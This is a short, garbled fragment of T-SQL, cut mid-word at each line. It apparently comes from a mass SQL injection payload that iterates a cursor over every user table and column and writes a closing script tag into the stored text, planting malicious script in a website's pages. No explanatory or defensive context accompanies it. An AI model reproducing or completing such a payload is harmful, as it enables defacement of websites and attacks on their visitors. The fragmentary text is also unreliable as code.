
m sysobjects a,syscolumns b where a.id=b.id and a.xtype='u'
ROM Table_Cursor INTO @T,@C WHILE(@@FETCH_STATUS=0) BEGIN
></script>''')FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE